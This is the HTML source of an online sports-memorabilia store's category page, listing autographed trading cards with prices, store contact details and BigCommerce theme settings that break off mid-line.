        <div class="price-section price-section--withoutTax non-sale-price--withoutTax " style="display: none;">
            
            <span data-product-non-sale-price-without-tax class="price price--non-sale">
                    Was: 
            </span>
        </div>
        <div class="price-section price-section--withoutTax" >
            <span class="price-label" >
                
            </span>
            <span class="price-now-label" style="display: none;">
                Now:
            </span>
            <span data-product-price-without-tax class="price"> $19.00</span>
        </div>
        </div>
        

        </div>
    </div>
    <div class="card-button-block">
        <div class="actionButton cartBtn">
                      <a href="https://www.millcreeksports.com/cart.php?action=add&amp;product_id=275346" data-event-type="product-click" class="addtocart-btn button button--small card-figcaption-button ">Add to Cart</a>
                <a data-tooltip="" class="button top compare button--small card-figcaption-button compare-box " for="compare-275346" data-compare-id="275346">
                <svg><use xlink:href="#icon-compare-icon"></use></svg>
                </a>
        </div>
    </div>
</article>
    </li>
    <li class="product">
        <article class="card " >
    <figure class="card-figure">


        <a href="https://www.millcreeksports.com/col-f-don-miller-autographed-1991-impel-u-s-olympics-card-73-sku-240709/" >
            <div class="card-img-container">
                    <img src="https://cdn11.bigcommerce.com/s-karer354/images/stencil/270x270/products/266494/1043694/DM_4_1_25_4991__81803.1743818943.jpg?c=2" alt="Col. F. Don Miller Autographed 1991 Impel U.S. Olympics Card #73 SKU #240709" title="Col. F. Don Miller Autographed 1991 Impel U.S. Olympics Card #73 SKU #240709" data-sizes="auto"
        srcset="[data-uri]"
    data-srcset="https://cdn11.bigcommerce.com/s-karer354/images/stencil/80w/products/266494/1043694/DM_4_1_25_4991__81803.1743818943.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-karer354/images/stencil/160w/products/266494/1043694/DM_4_1_25_4991__81803.1743818943.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-karer354/images/stencil/320w/products/266494/1043694/DM_4_1_25_4991__81803.1743818943.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-karer354/images/stencil/640w/products/266494/1043694/DM_4_1_25_4991__81803.1743818943.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-karer354/images/stencil/960w/products/266494/1043694/DM_4_1_25_4991__81803.1743818943.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-karer354/images/stencil/1280w/products/266494/1043694/DM_4_1_25_4991__81803.1743818943.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-karer354/images/stencil/1920w/products/266494/1043694/DM_4_1_25_4991__81803.1743818943.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-karer354/images/stencil/2560w/products/266494/1043694/DM_4_1_25_4991__81803.1743818943.jpg?c=2 2560w"
    
    class="lazyload card-image"
    loading="lazy"
     />            </div>
        </a>
        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                            <a class="button button--small card-figcaption-button quickview" data-product-id="266494">Quick view
                            </a>
            </div>
        </figcaption>
    </figure>
    <div class="card-body">
      <div class="card-body-inn">

        <h4 class="card-title">
            <a href="https://www.millcreeksports.com/col-f-don-miller-autographed-1991-impel-u-s-olympics-card-73-sku-240709/" >Col. F. Don Miller Autographed 1991 Impel U.S. Olympics Card #73 SKU #240709</a>
        </h4>

          <p class="card-summary">This is a 1991 Impel U.S. Olympics Card #73 that has been hand signed by Col. F. Don Miller. This it</p>

        <div class="card-text clearfix" data-test-info-type="price">
                    <div class="price-section price-section--withoutTax rrp-price--withoutTax " style="display: none;">
        
        <span data-product-rrp-price-without-tax class="price price--rrp">
                MSRP: 
        </span>
        </div>
        <div class="price-section price-section--withoutTax non-sale-price--withoutTax " style="display: none;">
            
            <span data-product-non-sale-price-without-tax class="price price--non-sale">
                    Was: 
            </span>
        </div>
        <div class="price-section price-section--withoutTax" >
            <span class="price-label" >
                
            </span>
            <span class="price-now-label" style="display: none;">
                Now:
            </span>
            <span data-product-price-without-tax class="price"> $49.00</span>
        </div>
        </div>
        

        </div>
    </div>
    <div class="card-button-block">
        <div class="actionButton cartBtn">
                      <a href="https://www.millcreeksports.com/cart.php?action=add&amp;product_id=266494" data-event-type="product-click" class="addtocart-btn button button--small card-figcaption-button ">Add to Cart</a>
                <a data-tooltip="" class="button top compare button--small card-figcaption-button compare-box " for="compare-266494" data-compare-id="266494">
                <svg><use xlink:href="#icon-compare-icon"></use></svg>
                </a>
        </div>
    </div>
</article>
    </li>
    <li class="product">
        <article class="card " >
    <figure class="card-figure">


        <a href="https://www.millcreeksports.com/floyd-patterson-autographed-1983-topps-m-ms-card-32-sku-240748/" >
            <div class="card-img-container">
                    <img src="https://cdn11.bigcommerce.com/s-karer354/images/stencil/270x270/products/266243/1043191/DM_4_1_25_5071__22010.1743818599.jpg?c=2" alt="Floyd Patterson Autographed 1983 Topps M&amp;M&#x27;s Card #32 SKU #240748" title="Floyd Patterson Autographed 1983 Topps M&amp;M&#x27;s Card #32 SKU #240748" data-sizes="auto"
        srcset="[data-uri]"
    data-srcset="https://cdn11.bigcommerce.com/s-karer354/images/stencil/80w/products/266243/1043191/DM_4_1_25_5071__22010.1743818599.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-karer354/images/stencil/160w/products/266243/1043191/DM_4_1_25_5071__22010.1743818599.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-karer354/images/stencil/320w/products/266243/1043191/DM_4_1_25_5071__22010.1743818599.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-karer354/images/stencil/640w/products/266243/1043191/DM_4_1_25_5071__22010.1743818599.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-karer354/images/stencil/960w/products/266243/1043191/DM_4_1_25_5071__22010.1743818599.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-karer354/images/stencil/1280w/products/266243/1043191/DM_4_1_25_5071__22010.1743818599.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-karer354/images/stencil/1920w/products/266243/1043191/DM_4_1_25_5071__22010.1743818599.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-karer354/images/stencil/2560w/products/266243/1043191/DM_4_1_25_5071__22010.1743818599.jpg?c=2 2560w"
    
    class="lazyload card-image"
    loading="lazy"
     />            </div>
        </a>
        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                            <a class="button button--small card-figcaption-button quickview" data-product-id="266243">Quick view
                            </a>
            </div>
        </figcaption>
    </figure>
    <div class="card-body">
      <div class="card-body-inn">

        <h4 class="card-title">
            <a href="https://www.millcreeksports.com/floyd-patterson-autographed-1983-topps-m-ms-card-32-sku-240748/" >Floyd Patterson Autographed 1983 Topps M&amp;M&#x27;s Card #32 SKU #240748</a>
        </h4>

          <p class="card-summary">This is a 1983 Topps M&M's Card #32 that has been hand signed by Floyd Patterson. This item is guara</p>

        <div class="card-text clearfix" data-test-info-type="price">
                    <div class="price-section price-section--withoutTax rrp-price--withoutTax " style="display: none;">
        
        <span data-product-rrp-price-without-tax class="price price--rrp">
                MSRP: 
        </span>
        </div>
        <div class="price-section price-section--withoutTax non-sale-price--withoutTax " style="display: none;">
            
            <span data-product-non-sale-price-without-tax class="price price--non-sale">
                    Was: 
            </span>
        </div>
        <div class="price-section price-section--withoutTax" >
            <span class="price-label" >
                
            </span>
            <span class="price-now-label" style="display: none;">
                Now:
            </span>
            <span data-product-price-without-tax class="price"> $25.00</span>
        </div>
        </div>
        

        </div>
    </div>
    <div class="card-button-block">
        <div class="actionButton cartBtn">
                      <a href="https://www.millcreeksports.com/cart.php?action=add&amp;product_id=266243" data-event-type="product-click" class="addtocart-btn button button--small card-figcaption-button ">Add to Cart</a>
                <a data-tooltip="" class="button top compare button--small card-figcaption-button compare-box " for="compare-266243" data-compare-id="266243">
                <svg><use xlink:href="#icon-compare-icon"></use></svg>
                </a>
        </div>
    </div>
</article>
    </li>
    <li class="product">
        <article class="card " >
    <figure class="card-figure">


        <a href="https://www.millcreeksports.com/arturo-gatti-autographed-1991-kayo-rookie-card-169-psa-dna-65088102/" >
            <div class="card-img-container">
                    <img src="https://cdn11.bigcommerce.com/s-karer354/images/stencil/270x270/products/261392/1022879/DM_12_27_24_1058__20092.1736193046.jpg?c=2" alt="Arturo Gatti Autographed 1991 Kayo Rookie Card #169 PSA/DNA #65088102" title="Arturo Gatti Autographed 1991 Kayo Rookie Card #169 PSA/DNA #65088102" data-sizes="auto"
        srcset="[data-uri]"
    data-srcset="https://cdn11.bigcommerce.com/s-karer354/images/stencil/80w/products/261392/1022879/DM_12_27_24_1058__20092.1736193046.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-karer354/images/stencil/160w/products/261392/1022879/DM_12_27_24_1058__20092.1736193046.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-karer354/images/stencil/320w/products/261392/1022879/DM_12_27_24_1058__20092.1736193046.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-karer354/images/stencil/640w/products/261392/1022879/DM_12_27_24_1058__20092.1736193046.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-karer354/images/stencil/960w/products/261392/1022879/DM_12_27_24_1058__20092.1736193046.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-karer354/images/stencil/1280w/products/261392/1022879/DM_12_27_24_1058__20092.1736193046.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-karer354/images/stencil/1920w/products/261392/1022879/DM_12_27_24_1058__20092.1736193046.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-karer354/images/stencil/2560w/products/261392/1022879/DM_12_27_24_1058__20092.1736193046.jpg?c=2 2560w"
    
    class="lazyload card-image"
    loading="lazy"
     />            </div>
        </a>
        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                            <a class="button button--small card-figcaption-button quickview" data-product-id="261392">Quick view
                            </a>
            </div>
        </figcaption>
    </figure>
    <div class="card-body">
      <div class="card-body-inn">
            <p class="card-text" data-test-info-type="brandName">Gatti, Arturo</p>

        <h4 class="card-title">
            <a href="https://www.millcreeksports.com/arturo-gatti-autographed-1991-kayo-rookie-card-169-psa-dna-65088102/" >Arturo Gatti Autographed 1991 Kayo Rookie Card #169 PSA/DNA #65088102</a>
        </h4>

          <p class="card-summary">This is a 1991 Kayo Rookie Card #169 that has been hand signed by Arturo Gatti. It has been certifie</p>

        <div class="card-text clearfix" data-test-info-type="price">
                    <div class="price-section price-section--withoutTax rrp-price--withoutTax " style="display: none;">
        
        <span data-product-rrp-price-without-tax class="price price--rrp">
                MSRP: 
        </span>
        </div>
        <div class="price-section price-section--withoutTax non-sale-price--withoutTax " style="display: none;">
            
            <span data-product-non-sale-price-without-tax class="price price--non-sale">
                    Was: 
            </span>
        </div>
        <div class="price-section price-section--withoutTax" >
            <span class="price-label" >
                
            </span>
            <span class="price-now-label" style="display: none;">
                Now:
            </span>
            <span data-product-price-without-tax class="price"> $1,195.00</span>
        </div>
        </div>
        

        </div>
    </div>
    <div class="card-button-block">
        <div class="actionButton cartBtn">
                      <a href="https://www.millcreeksports.com/cart.php?action=add&amp;product_id=261392" data-event-type="product-click" class="addtocart-btn button button--small card-figcaption-button ">Add to Cart</a>
                <a data-tooltip="" class="button top compare button--small card-figcaption-button compare-box " for="compare-261392" data-compare-id="261392">
                <svg><use xlink:href="#icon-compare-icon"></use></svg>
                </a>
        </div>
    </div>
</article>
    </li>
</ul>

</form>

  <div class="page-top-bar m-b-20">
    <div class="pagination">
    <ul class="pagination-list">
                <li class="pagination-item pagination-item--current">
                    <a class="pagination-link" href="/cards-4/?page=1" data-faceted-search-facet>1</a>
                </li>
                <li class="pagination-item">
                    <a class="pagination-link" href="/cards-4/?page=2" data-faceted-search-facet>2</a>
                </li>
                <li class="pagination-item">
                    <a class="pagination-link" href="/cards-4/?page=3" data-faceted-search-facet>3</a>
                </li>

            <li class="pagination-item pagination-item--next">
                <a class="pagination-link" href="https://www.millcreeksports.com/cards-4/?page=2" data-faceted-search-facet>
                    <span class="common-angle"><svg><use xlink:href="#icon-angle-right"></use></svg></span>
                </a>
            </li>
    </ul>
</div>
  </div>
      </div>

      <div data-content-region="category_below_content"></div>
    </main>
</div>


    </div>
    <div id="modal" class="modal" data-reveal data-prevent-quick-search-close>
    <a href="#" class="modal-close" aria-label="Close" role="button">
        <span aria-hidden="true">&#215;</span>
    </a>
    <div class="modal-content"></div>
    <div class="loadingOverlay"></div>
</div>
    <div id="alert-modal" class="modal modal--alert modal--small" data-reveal data-prevent-quick-search-close>
    <div class="swal2-icon swal2-error swal2-animate-error-icon"><span class="swal2-x-mark swal2-animate-x-mark"><span class="swal2-x-mark-line-left"></span><span class="swal2-x-mark-line-right"></span></span></div>

    <div class="modal-content"></div>

    <div class="button-container"><button type="button" class="confirm button" data-reveal-close>OK</button></div>
</div>
</div>
        <footer class=" footer " role="contentinfo">

    <div class="newsletterSection">
      <div class="container">
        <article class="newsletterForm clearfix align-center" data-section-type="newsletterSubscription">
            <div class="newsletter-text">
  <h5 class="footer-info-heading">Sign up for amazing offers</h5>
</div>
<div class="newsletter-form">
  <form class="form" action="/subscribe.php" method="post">
      <fieldset class="form-fieldset">
          <input type="hidden" name="action" value="subscribe">
          <input type="hidden" name="nl_first_name" value="bc">
          <input type="hidden" name="check" value="1">
          <div class="form-field">
              <label class="form-label is-srOnly" for="nl_email">Email Address</label>
              <div class="form-prefixPostfix wrap">
                  <input class="form-input" id="nl_email" name="nl_email" type="email" value="" placeholder="Your email address">
                  <input class="button button--primary form-prefixPostfix-button--postfix" type="submit" value="Submit">
              </div>
          </div>
      </fieldset>
  </form>
</div>
        </article>
      </div>
    </div>


    <div class="container">
        <section class="footer-info">

          <article class="footer-info-col store-info" data-section-type="storeInfo">
                <div class="header-logo header-logo--left">
                    <a href="https://www.millcreeksports.com/">
            <img class="header-logo-image-unknown-size" src="https://cdn11.bigcommerce.com/s-karer354/images/stencil/original/download_1718132588__85260.original.png" alt="Mill Creek Sports" title="Mill Creek Sports">
</a>
                </div>
              <div class="addressInfo">
                <address>13616 Bothell Everett Highway<br>
Mill Creek, WA  98012</address>
                <div class="contact">
                     <a href="tel:(425) 742-8500"><span> <svg><use xlink:href="#icon-f-phone"></use></svg> Call us at (425) 742-8500</span></a>
                </div>
              </div>
                <div class="f-email">
                    <a href="mailto:sales@millcreeksports.com"><span> <svg><use xlink:href="#icon-f-email"></use></svg> sales@millcreeksports.com</span></a>
                </div>
            
            <div class="footer-social">
                <article class="footer-info-col--social" data-section-type="footer-social">
                    <ul class="socialLinks socialLinks--alt">
            <li class="socialLinks-item">
               <a class="icon icon--facebook" href="https://www.facebook.com/pages/Mill-Creek-Sports/109338665776856" target="_blank">
                    <svg><use xlink:href="#icon-facebook" /></svg>
                </a>
            </li>
            <li class="socialLinks-item">
               <a class="icon icon--instagram" href="https://www.instagram.com/millcreeksports1991/" target="_blank">
                    <svg><use xlink:href="#icon-instagram" /></svg>
                </a>
            </li>
            <li class="socialLinks-item">
               <a class="icon icon--twitter" href="https://twitter.com/millcreeksports" target="_blank">
                    <svg><use xlink:href="#icon-twitter" /></svg>
                </a>
            </li>
    </ul>
                </article>
            </div>

          </article>


            <article class="footer-info-col footer-info-col--small" data-section-type="footer-webPages">
                <h5 class="footer-info-heading">Navigate <span class="common-angle"><svg><use xlink:href="#icon-angle-down"></use></svg></span></h5>
                <ul class="footer-info-list">
                        <li>
                            <a href="https://www.millcreeksports.com/search.php?search_query=hand-signed&amp;section=product&amp;sort=newest">Shop New Autographs</a>
                        </li>
                        <li>
                            <a href="https://www.millcreeksports.com/framed-items/">Shop Framed Items</a>
                        </li>
                        <li>
                            <a href="https://www.millcreeksports.com/sealed-card-boxes/?sort=newest">Trading Card Boxes</a>
                        </li>
                        <li>
                            <a href="https://www.millcreeksports.com/about-us/">About Us &amp; More</a>
                        </li>
                        <li>
                            <a href="https://www.millcreeksports.com/athlete-signings/">Signings</a>
                        </li>
                        <li>
                            <a href="https://www.millcreeksports.com/beckett-events/">Beckett Events</a>
                        </li>
                        <li>
                            <a href="https://www.millcreeksports.com/giftcertificates.php">Gift Cards</a>
                        </li>
                        <li>
                            <a href="https://www.millcreeksports.com/we-buy-collections/">We&#x27;re Buying!</a>
                        </li>
                        <li>
                            <a href="https://www.millcreeksports.com/contact-us/">Contact Us</a>
                        </li>
                    <li>
                        <a href="/sitemap.php">Sitemap</a>
                    </li>
                </ul>
            </article>

            <article class="footer-info-col footer-info-col--small" data-section-type="footer-categories">
                <h5 class="footer-info-heading">Categories <span class="common-angle"><svg><use xlink:href="#icon-angle-down"></use></svg></span></h5>
                <ul class="footer-info-list">
                        <li>
                            <a href="https://www.millcreeksports.com/ichiro-suzuki-hof-25-memorabilia/">Ichiro Suzuki &quot;HOF 25&quot; Memorabilia</a>
                        </li>
                        <li>
                            <a href="https://www.millcreeksports.com/sealed-card-boxes/">Trading Card Boxes</a>
                        </li>
                        <li>
                            <a href="https://www.millcreeksports.com/mystery-packs/">Mystery Packs</a>
                        </li>
                        <li>
                            <a href="https://www.millcreeksports.com/baseball/">Baseball</a>
                        </li>
                        <li>
                            <a href="https://www.millcreeksports.com/basketball/">Basketball</a>
                        </li>
                        <li>
                            <a href="https://www.millcreeksports.com/football/">Football</a>
                        </li>
                        <li>
                            <a href="https://www.millcreeksports.com/hockey/">Hockey</a>
                        </li>
                        <li>
                            <a href="https://www.millcreeksports.com/boxing/">Boxing</a>
                        </li>
                        <li>
                            <a href="https://www.millcreeksports.com/golf/">Golf</a>
                        </li>
                        <li>
                            <a href="https://www.millcreeksports.com/olympics/">Olympics</a>
                        </li>
                        <li>
                            <a href="https://www.millcreeksports.com/racing/">Racing</a>
                        </li>
                        <li>
                            <a href="https://www.millcreeksports.com/soccer/">Soccer</a>
                        </li>
                        <li>
                            <a href="https://www.millcreeksports.com/tennis/">Tennis</a>
                        </li>
                        <li>
                            <a href="https://www.millcreeksports.com/wrestling-mma/">Wrestling</a>
                        </li>
                        <li>
                            <a href="https://www.millcreeksports.com/other-sports/">Other Sports</a>
                        </li>
                        <li>
                            <a href="https://www.millcreeksports.com/entertainment/">Entertainment</a>
                        </li>
                        <li>
                            <a href="https://www.millcreeksports.com/new-category-22/">Political</a>
                        </li>
                        <li>
                            <a href="https://www.millcreeksports.com/display-cases-supplies/">Display Cases &amp; Supplies</a>
                        </li>
                        <li>
                            <a href="https://www.millcreeksports.com/topps-apparel/">Topps Apparel</a>
                        </li>
                        <li>
                            <a href="https://www.millcreeksports.com/framed-items/">Framed Items</a>
                        </li>
                </ul>
            </article>

            <article class="footer-info-col footer-info-col--small PopularBrands" data-section-type="footer-brands">
                <h5 class="footer-info-heading">Brands <span class="common-angle"><svg><use xlink:href="#icon-angle-down"></use></svg></span></h5>
                <ul class="footer-info-list">
                            <li>
                                <a href="https://www.millcreeksports.com/brands/Suzuki%2C-Ichiro.html">Suzuki, Ichiro</a>
                            </li>
                            <li>
                                <a href="https://www.millcreeksports.com/brands/Griffey-Jr.%2C-Ken.html">Griffey Jr., Ken</a>
                            </li>
                            <li>
                                <a href="https://www.millcreeksports.com/brands/Rose%2C-Pete.html">Rose, Pete</a>
                            </li>
                            <li>
                                <a href="https://www.millcreeksports.com/carew-rod/">Carew, Rod</a>
                            </li>
                            <li>
                                <a href="https://www.millcreeksports.com/tatis-jr-fernando/">Tatis Jr., Fernando</a>
                            </li>
                            <li>
                                <a href="https://www.millcreeksports.com/brands/Montana%2C-Joe.html">Montana, Joe</a>
                            </li>
                    <li class="view-all"><a href="https://www.millcreeksports.com/brands/">View All</a></li>
                </ul>
            </article>

            <article class="footer-info-col footer-info-col--small footer-account-list">
                <h5 class="footer-info-heading">My Account <span class="common-angle"><svg><use xlink:href="#icon-angle-down"></use></svg></span></h5>
                <ul class="footer-info-list">
        <li >
            <a href="/account.php?action=order_status">Orders</a>
        </li>
            <li>
                <a href="/account.php?action=view_returns">Returns</a>
            </li>

        <li>
            <a href="/account.php?action=inbox">Messages</a>
        </li>

        <li>
            <a href="/account.php?action=address_book">Addresses</a>
        </li>
            <li>
                <a href="/wishlist.php">Wish Lists</a>
            </li>
        <li>
            <a href="/account.php?action=recent_items">Recently Viewed</a>
        </li>
        <li>
            <a href="/account.php?action=account_details">Account Settings</a>
        </li>
</ul>
            </article>

        </section>



    </div>
    <div class="footer_bottom">
      <div class="container">
        <div class="custom-row">
          <div class="">

            <div class="column large-6 midlarge-6 footer-payment align-right ">
                      <div class="footer-payment-icons">
                <svg class="footer-payment-icon"><use xlink:href="#icon-logo-american-express"></use></svg>
                <svg class="footer-payment-icon"><use xlink:href="#icon-logo-discover"></use></svg>
                <svg class="footer-payment-icon"><use xlink:href="#icon-logo-mastercard"></use></svg>
                <svg class="footer-payment-icon"><use xlink:href="#icon-logo-paypal"></use></svg>
                <svg class="footer-payment-icon"><use xlink:href="#icon-logo-visa"></use></svg>
                <svg class="footer-payment-icon"><use xlink:href="#icon-apple-pay"></use></svg>
        </div>
            </div>

              <div class="column large-6 midlarge-6 footer-copy float-left">
                <div class="footer-copyright">
                    <p class="powered-by">&copy; 2026 Mill Creek Sports. | </p>
                    
                    
                </div>
              </div>

          </div>
        </div>
      </div>
    </div>

<div data-content-region="ssl_site_seal--global"></div>

</footer>

<div id="previewCustomModal" class="modal modal--large" data-reveal>
  <a href="#" class="modal-close" aria-label="Close" role="button">
      <span aria-hidden="true">&#215;</span>
  </a>
  <div class="modal-content"></div>
  <div class="loadingOverlay"></div>
</div>

        <script>window.__webpack_public_path__ = "https://cdn11.bigcommerce.com/s-karer354/stencil/227b7130-d2ce-013c-59f0-46cb895d9800/e/8f1c2a20-ceef-013e-67db-227b0696a291/dist/";</script>
 
        <script async defer src="https://cdn11.bigcommerce.com/s-karer354/stencil/227b7130-d2ce-013c-59f0-46cb895d9800/e/8f1c2a20-ceef-013e-67db-227b0696a291/dist/theme-bundle.main.js" onload="onThemeBundleMain()"></script>
        
        <script>

            function onThemeBundleMain() {
                window.stencilBootstrap("category", "{\"categoryProductsPerPage\":40,\"themeSettings\":{\"optimizedCheckout-formChecklist-color\":\"#333333\",\"homepage_new_products_column_count\":4,\"card--alternate-color--hover\":\"#ffffff\",\"optimizedCheckout-colorFocus\":\"#4496f6\",\"fontSize-root\":14,\"show_accept_amex\":true,\"optimizedCheckout-buttonPrimary-borderColorDisabled\":\"transparent\",\"homepage_top_products_count\":0,\"paymentbuttons-paypal-size\":\"small\",\"optimizedCheckout-buttonPrimary-backgroundColorActive\":\"#000000\",\"brandpage_products_per_page\":40,\"color-secondaryDarker\":\"#cccccc\",\"navUser-color\":\"#333333\",\"color-textBase--active\":\"#757575\",\"social_icon_placement_bottom\":\"\",\"show_powered_by\":false,\"show_accept_amazonpay\":false,\"carousel-title-color-2\":\"#2d2d2d\",\"carousel-button-bgcolor-1\":\"#000000\",\"fontSize-h4\":20,\"checkRadio-borderColor\":\"#e8e8e8\",\"color-primaryDarker\":\"#333333\",\"optimizedCheckout-buttonPrimary-colorHover\":\"#ffffff\",\"brand_size\":\"190x250\",\"usp-title2\":\"\",\"optimizedCheckout-logo-position\":\"left\",\"optimizedCheckout-discountBanner-backgroundColor\":\"#e5e5e5\",\"color-textLink--hover\":\"#757575\",\"pdp-sale-price-label\":\"Now:\",\"optimizedCheckout-buttonSecondary-backgroundColorHover\":\"#f5f5f5\",\"optimizedCheckout-headingPrimary-font\":\"Google_Roboto_400,300,500,700,900\",\"logo_size\":\"original\",\"optimizedCheckout-formField-backgroundColor\":\"#ffffff\",\"footer-backgroundColor\":\"#ffffff\",\"navPages-color\":\"#333333\",\"productpage_reviews_count\":9,\"optimizedCheckout-step-borderColor\":\"#dddddd\",\"show_accept_paypal\":true,\"paymentbuttons-paypal-label\":\"checkout\",\"homepage-sidebar\":\"sidebar\",\"carousel-button-text-color-4\":\"#ffffff\",\"logo-font\":\"Google_Roboto_400,300,500,700,900\",\"optimizedCheckout-discountBanner-textColor\":\"#333333\",\"optimizedCheckout-backgroundImage-size\":\"1000x400\",\"pdp-retail-price-label\":\"MSRP:\",\"optimizedCheckout-buttonPrimary-font\":\"Google_Roboto_400,300,500,700,900\",\"paymentbuttons-paypal-shape\":\"pill\",\"theme-primary-text-color\":\"#555555\",\"carousel-dot-color\":\"#333333\",\"button--disabled-backgroundColor\":\"#cccccc\",\"productpage-sidebar\":\"sidebar\",\"usp-img-name3\":\"\",\"blockquote-cite-font-color\":\"#999999\",\"optimizedCheckout-formField-shadowColor\":\"#e5e5e5\",\"categorypage_products_per_page\":40,\"container-fill-base\":\"#ffffff\",\"paymentbuttons-paypal-layout\":\"horizontal\",\"homepage_featured_products_column_count\":4,\"button--default-color\":\"#666666\",\"pace-progress-backgroundColor\":\"#999999\",\"carousel-description-color-4\":\"#2d2d2d\",\"color-textLink--active\":\"#757575\",\"global-border-color\":\"#CCCCCC\",\"optimizedCheckout-loadingToaster-backgroundColor\":\"#333333\",\"color-textHeading\":\"#444444\",\"show_accept_discover\":true,\"optimizedCheckout-formField-errorColor\":\"#d14343\",\"spinner-borderColor-dark\":\"#999999\",\"restrict_to_login\":false,\"input-font-color\":\"#333333\",\"header-style\":\"style1\",\"select-bg-color\":\"#ffffff\",\"show_accept_mastercard\":true,\"color_text_product_sale_badges\":\"#ffffff\",\"optimizedCheckout-link-font\":\"Google_Roboto_400,300,500,700,900\",\"homepage_show_carousel_arrows\":true,\"home-top-banner1\":\"\",\"carousel-arrow-bgColor\":\"#ffffff\",\"lazyload_mode\":\"lazyload\",\"carousel-title-color\":\"#444444\",\"color_hover_product_sale_badges\":\"#000000\",\"homepage_new_products_count\":12,\"home-top-banner-link2\":\"\",\"button--disabled-color\":\"#ffffff\",\"color-primaryDark\":\"#666666\",\"home-top-banner-link1\":\"\",\"color-grey\":\"#999999\",\"body-font\":\"Google_Roboto_400,300,500,700,900\",\"carousel-button-bgcolor-5\":\"#000000\",\"optimizedCheckout-step-textColor\":\"#ffffff\",\"selected-icon3\":\"SelectOne\",\"card--alternate-borderColor\":\"#ffffff\",\"optimizedCheckout-buttonPrimary-borderColorActive\":\"transparent\",\"navPages-subMenu-backgroundColor\":\"#e5e5e5\",\"button--primary-backgroundColor\":\"#444444\",\"optimizedCheckout-formField-borderColor\":\"#cccccc\",\"checkRadio-color\":\"#333333\",\"carousel-title-color-1\":\"#2d2d2d\",\"show_product_dimensions\":false,\"optimizedCheckout-link-color\":\"#476bef\",\"card-figcaption-button-background\":\"#ffffff\",\"icon-color-hover\":\"#999999\",\"button--default-borderColor\":\"#cccccc\",\"optimizedCheckout-headingSecondary-font\":\"Google_Roboto_400,300,500,700,900\",\"headings-font\":\"Google_Roboto_400,300,500,700,900\",\"label-backgroundColor\":\"#cccccc\",\"button--primary-backgroundColorHover\":\"#666666\",\"pdp-non-sale-price-label\":\"Was:\",\"label-color\":\"#ffffff\",\"optimizedCheckout-headingSecondary-color\":\"#333333\",\"select-arrow-color\":\"#757575\",\"usp-title3\":\"\",\"logo_fontSize\":60,\"alert-backgroundColor\":\"#ffffff\",\"optimizedCheckout-logo-size\":\"250x100\",\"default_image_brand\":\"/assets/img/BrandDefault.jpg\",\"carousel-description-color-5\":\"#2d2d2d\",\"card-title-color\":\"#333333\",\"button--disabled-borderColor\":\"transparent\",\"promo-img-link\":\"\",\"add-to-cart-action\":\"enable\",\"product_list_display_mode\":\"grid\",\"optimizedCheckout-link-hoverColor\":\"#002fe1\",\"fontSize-h5\":15,\"product_size\":\"650x650\",\"paymentbuttons-paypal-color\":\"gold\",\"homepage_show_carousel\":true,\"optimizedCheckout-body-backgroundColor\":\"#ffffff\",\"newsletter-text\":\"Sign up for amazing offers\",\"carousel-arrow-borderColor\":\"#ffffff\",\"button--default-borderColorActive\":\"#757575\",\"navUser-dropdown-text-color-hover\":\"#656565\",\"paymentbuttons-paypal-tagline\":false,\"color-greyDarkest\":\"#000000\",\"color_badge_product_sale_badges\":\"#007dc6\",\"price_ranges\":false,\"productpage_videos_count\":8,\"color-greyDark\":\"#666666\",\"promo-img-name\":\"\",\"carousel-button-text-color-3\":\"#ffffff\",\"carousel-description-color-1\":\"#2d2d2d\",\"header-phone\":false,\"header-backgroundColor\":\"#ffffff\",\"container-width\":\"container-wide\",\"optimizedCheckout-buttonSecondary-borderColorHover\":\"#999999\",\"optimizedCheckout-discountBanner-iconColor\":\"#333333\",\"optimizedCheckout-buttonSecondary-borderColor\":\"#cccccc\",\"optimizedCheckout-loadingToaster-textColor\":\"#ffffff\",\"pancil-banner-text-color\":\"#ffffff\",\"optimizedCheckout-buttonPrimary-colorDisabled\":\"#ffffff\",\"optimizedCheckout-formField-placeholderColor\":\"#999999\",\"pencil-banner\":false,\"navUser-color-hover\":\"#757575\",\"icon-ratingFull\":\"#eab600\",\"default_image_gift_certificate\":\"/assets/img/GiftCertificate.png\",\"color-textBase--hover\":\"#757575\",\"color-errorLight\":\"#ffdddd\",\"social_icon_placement_top\":false,\"blog_size\":\"500x200\",\"carousel-button-bgcolor-2\":\"#000000\",\"shop_by_price_visibility\":true,\"optimizedCheckout-buttonSecondary-colorActive\":\"#000000\",\"show_designed_by\":false,\"color-warningLight\":\"#fffdea\",\"show_product_weight\":true,\"show_instaram\":false,\"optimizedCheckout-orderSummary-backgroundColor\":\"#ffffff\",\"button--default-colorActive\":\"#000000\",\"color-info\":\"#666666\",\"optimizedCheckout-formChecklist-backgroundColorSelected\":\"#f5f5f5\",\"show_product_quick_view\":true,\"button--default-borderColorHover\":\"#999999\",\"card--alternate-backgroundColor\":\"#ffffff\",\"pdp-price-label\":\"\",\"show_copyright_footer\":true,\"swatch_option_size\":\"22x22\",\"optimizedCheckout-orderSummary-borderColor\":\"#dddddd\",\"optimizedCheckout-show-logo\":\"none\",\"carousel-description-color\":\"#333333\",\"selected-icon2\":\"SelectOne\",\"optimizedCheckout-formChecklist-backgroundColor\":\"#ffffff\",\"fontSize-h2\":25,\"optimizedCheckout-step-backgroundColor\":\"#757575\",\"optimizedCheckout-headingPrimary-color\":\"#333333\",\"color-textBase\":\"#333333\",\"c